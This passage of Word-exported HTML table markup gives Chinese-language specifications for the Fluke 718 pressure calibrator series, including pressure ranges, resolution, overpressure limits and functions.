<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>&nbsp;-12 PSI </SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">至</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US> 300 PSI</SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">，（</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>-850 mbar </SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">至</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US> 20 bar</SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">，</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>-85 </SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">至</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US> 2068.42 kPa</SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">）</SPAN></P></TD></TR>
<TR style="mso-yfti-irow: 22">
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: windowtext 1pt solid; PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; WIDTH: 53.45pt; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 0cm; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=71>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">分辨率</SPAN></B><B><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>:</SPAN></B></P></TD>
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: medium none; PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; WIDTH: 276.4pt; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 0cm; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" width=369>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>&nbsp;0.01 PSI</SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">，</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>1 mbar</SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">，</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>0.1 kPa</SPAN></P></TD></TR>
<TR style="mso-yfti-irow: 23">
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: windowtext 1pt solid; PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; WIDTH: 53.45pt; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 0cm; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=71>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">过压</SPAN></B><B><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>:</SPAN></B></P></TD>
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: medium none; PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; WIDTH: 276.4pt; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 0cm; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" width=369>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>&nbsp;375 PSI 25 bar</SPAN></P></TD></TR>
<TR style="mso-yfti-irow: 24; mso-yfti-lastrow: yes">
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: windowtext 1pt solid; PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; WIDTH: 53.45pt; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 0cm; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=71>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">功能</SPAN></B><B><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>:</SPAN></B></P></TD>
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: medium none; PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; WIDTH: 276.4pt; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 0cm; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" width=369>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>&nbsp;</SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">归零、最小值、最大值、保持、阻尼</SPAN></P></TD></TR></TBODY></TABLE></TD></TR>
<TR style="mso-yfti-irow: 2">
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: windowtext 1pt solid; PADDING-BOTTOM: 3pt; PADDING-LEFT: 3pt; WIDTH: 80.05pt; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=107>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">采用</SPAN></B><B><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US> 700 </SPAN></B><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">系列压力模块的</SPAN></B><B><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US> Fluke 718</SPAN></B><B><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体; mso-bidi-font-size: 11.0pt" lang=EN-US>&nbsp;</SPAN></B><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 9pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">压力校验仪</SPAN></B><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">系列</SPAN></B><B></B></P></TD>
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: medium none; PADDING-BOTTOM: 3pt; PADDING-LEFT: 3pt; WIDTH: 12cm; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" vAlign=top width=454 colSpan=2>
<TABLE style="BORDER-BOTTOM: medium none; BORDER-LEFT: medium none; BORDER-COLLAPSE: collapse; BORDER-TOP: medium none; BORDER-RIGHT: medium none; mso-border-alt: solid windowtext .5pt; mso-yfti-tbllook: 1184; mso-padding-alt: 0cm 0cm 0cm 0cm; mso-border-insideh: .5pt solid windowtext; mso-border-insidev: .5pt solid windowtext" class=MsoNormalTable border=1 cellSpacing=0 cellPadding=0>
<TBODY>
<TR style="mso-yfti-irow: 0; mso-yfti-firstrow: yes">
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: windowtext 1pt solid; PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; WIDTH: 53.45pt; PADDING-RIGHT: 0cm; BORDER-TOP: windowtext 1pt solid; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 0cm; mso-border-alt: solid windowtext .5pt" width=71>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">量程</SPAN></B><B><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>:</SPAN></B></P></TD>
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: medium none; PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; WIDTH: 280.25pt; PADDING-RIGHT: 0cm; BORDER-TOP: windowtext 1pt solid; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 0cm; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" width=374>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>&nbsp;29 </SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">款压力模块，</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>0 – 1 in H20 </SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">至</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US> 10,000 PSI</SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">，</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>2.5 mbar </SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">至</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US> 700 bar</SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">。</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体"> </SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">过压保护符合压力模块技术指标</SPAN></P></TD></TR>
<TR style="mso-yfti-irow: 1">
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: windowtext 1pt solid; PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; WIDTH: 53.45pt; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 0cm; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=71>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">分辨率</SPAN></B><B><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>:</SPAN></B></P></TD>
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: medium none; PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; WIDTH: 280.25pt; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 0cm; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" width=374>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>&nbsp;</SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">符合压力模块技术指标</SPAN></P></TD></TR>
<TR style="mso-yfti-irow: 2">
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: windowtext 1pt solid; PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; WIDTH: 53.45pt; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 0cm; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=71>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">准确度</SPAN></B><B><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>:</SPAN></B></P></TD>
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: medium none; PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; WIDTH: 280.25pt; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 0cm; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" width=374>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>&nbsp;</SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">最高</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US> 0.025 % </SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">满度，符合压力模块技术指标</SPAN></P></TD></TR>
<TR style="mso-yfti-irow: 3">
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: windowtext 1pt solid; PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; WIDTH: 53.45pt; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 0cm; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=71>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">功能</SPAN></B><B><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>:</SPAN></B></P></TD>
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: medium none; PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; WIDTH: 280.25pt; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 0cm; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" width=374>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>&nbsp;</SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">归零、最小值、最大值、保持、阻尼</SPAN></P></TD></TR>
<TR style="mso-yfti-irow: 4; mso-yfti-lastrow: yes">
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: windowtext 1pt solid; PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; WIDTH: 53.45pt; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 0cm; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=71></TD>
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: medium none; PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; WIDTH: 280.25pt; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 0cm; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" width=374>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>&nbsp;</SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">注</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>: </SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">介质兼容性符合符合压力模块技术指标</SPAN></P></TD></TR></TBODY></TABLE></TD></TR>
<TR style="HEIGHT: 80.55pt; mso-yfti-irow: 3">
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: windowtext 1pt solid; PADDING-BOTTOM: 3pt; PADDING-LEFT: 3pt; WIDTH: 80.05pt; PADDING-RIGHT: 3pt; HEIGHT: 80.55pt; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=107>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">采用内置泵的</SPAN></B><B><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US> Fluke 718</SPAN></B><B><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体; mso-bidi-font-size: 11.0pt" lang=EN-US>&nbsp;</SPAN></B><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 9pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">压力校验仪</SPAN></B><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">系列</SPAN></B><B></B></P></TD>
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: medium none; PADDING-BOTTOM: 3pt; PADDING-LEFT: 3pt; WIDTH: 12cm; PADDING-RIGHT: 3pt; HEIGHT: 80.55pt; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" vAlign=top width=454 colSpan=2>
<TABLE style="BORDER-BOTTOM: medium none; BORDER-LEFT: medium none; BORDER-COLLAPSE: collapse; BORDER-TOP: medium none; BORDER-RIGHT: medium none; mso-border-alt: solid windowtext .5pt; mso-yfti-tbllook: 1184; mso-padding-alt: 0cm 0cm 0cm 0cm; mso-border-insideh: .5pt solid windowtext; mso-border-insidev: .5pt solid windowtext" class=MsoNormalTable border=1 cellSpacing=0 cellPadding=0>
<TBODY>
<TR style="mso-yfti-irow: 0; mso-yfti-firstrow: yes">
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: windowtext 1pt solid; PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; WIDTH: 39.25pt; PADDING-RIGHT: 0cm; BORDER-TOP: windowtext 1pt solid; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 0cm; mso-border-alt: solid windowtext .5pt" width=52>
